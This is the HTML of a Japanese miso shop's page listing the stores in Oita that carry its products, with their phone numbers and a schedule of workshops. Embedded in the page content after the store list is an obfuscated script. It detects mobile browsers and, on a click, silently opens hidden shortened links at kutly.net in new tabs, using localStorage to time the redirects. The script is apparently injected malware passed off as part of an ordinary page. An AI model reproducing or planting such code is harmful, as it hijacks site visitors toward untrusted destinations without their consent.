	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1659 current_page_item menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/" aria-current="page">取扱店さま</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>menu</span></h4><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1659 current_page_item menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/" aria-current="page">取扱店さま</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="http://www.misoba.jp/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">取扱店さま<meta itemprop="position" content="2" /></span></li></ul></div><div id="content">
<div id="inner-content" class="wrap cf">
<main id="main" class="m-all t-all d-5of7 cf" role="main">

<article id="post-1659" class="post-1659 page type-page status-publish article cf" role="article">
<header class="article-header entry-header">
<h1 class="entry-title page-title" itemprop="headline" rel="bookmark">取扱店さま</h1>
</header>
<section class="entry-content cf">
<p><!--StartFragment--></p>


<p>MISOBAの商品を取り扱ってくださっている<br>お店をご紹介します。</p>



<p>～佐伯市～ <br>「いやさか　Oita Organic Factory」  <br>仲町商店街　旧城下堂さんにてオーガニック野菜の販売をされています。<br>営業は毎週火曜日と水曜日の15時～18時<br>連絡先：090-4516-3865（河野さん）</p>



<p>～大分市～ <br>「和紅 Amaranth」 <br>古国府でマクロビオティックのお料理教室をされています。<br>連絡先：080-2017-8896（石田さん） </p>



<p>～津久見市～<br>「笑顔ノ実」<br>津久見駅前で整体・カウンセリングのサロンをされています。<br>連絡先：0972-82-7085（樋口さん） </p>



<p>基本的に注文販売となっていますので、事前に商品を注文されてください。<br>よろしくお願いします。</p>



<p> ～大分市～ <br>「Yaoya 8O8 yamaji」 <br>鶴崎商店街で八百屋さんをされています。身体に優しい食料品も取り扱いされてます。<br>連絡先：097-521-1638（山地さん）  </p>


<p><!--EndFragment--></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x43\x62\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x46\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x76\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x65\x59\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x65\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x6f\x42\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x58\x72\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x75\x4d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x69\x4a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x75\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></section>


</article>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="text-11" class="widget widget_text"><h4 class="widgettitle"><span>workshop event</span></h4>			<div class="textwidget"><div dir="auto">6月の予定<br />
・10日(月)クッキングクラスin 桜ホール　※満席<br />
・18日(火)発酵授業 in ここのね自由な学校<br />
・24日(月)クッキングクラスin MISOBA　※満席<br />
・26日(水)クッキングクラスin 桜ホール　※満席<br />
7月の予定<br />
・1日(日)ひゃくすたin臼杵石仏公園<br />
・9日(火)発酵授業 in ここのね自由な学校<br />
・10日(日)クッキングクラスin 桜ホール　※満席<br />
・22日(月)クッキングクラスin MISOBA　※満席<br />
・24日(水)クッキングクラスin 桜ホール　※満席</p>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><h4 class="widgettitle"><span>営業について</span></h4>			<div class="textwidget"><p>販売営業時間：10時～17時<br />
不定休（電話連絡の上、お越しください）</p>
<p>ランチ営業はお休みしております</p>
<p>商品の詳細は<a href="http://www.misoba.jp/selling-items/">こちら</a>です。<br />
ワークショップの詳細は<a href="http://www.misoba.jp/workshop/">こちら</a>です。</p>
<p>ご予約・お問合せはこちら<br />
電話(0972-77-5118)でお願いします。</p>
<p><a href="https://misoba.stores.jp/">MISOBA SHOP</a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="http://www.misoba.jp/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div>


</div></div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%ef%bb%bf%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footer-nav cf"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/kaoru.eto.1?locale=ja_JP">Facebook</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="https://www.instagram.com/misoba_oita/">Instagram</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://x.com/MISOBA2">X</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://ameblo.jp/kamabokono-omeme/">ameblo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:info@misoba.jp">メール</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="http://www.misoba.jp/" rel="nofollow">MI SO BA</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
</body>
</html>